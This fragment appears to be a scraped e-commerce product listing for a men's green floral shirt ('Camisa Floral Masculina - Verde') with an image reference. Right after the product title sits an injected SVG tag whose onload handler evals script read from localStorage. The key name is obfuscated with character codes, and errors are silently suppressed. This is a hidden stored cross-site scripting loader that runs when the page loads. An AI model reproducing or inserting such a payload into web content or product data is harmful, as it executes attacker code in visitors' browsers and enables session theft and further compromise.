 Camisa Floral Masculina - Verde<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>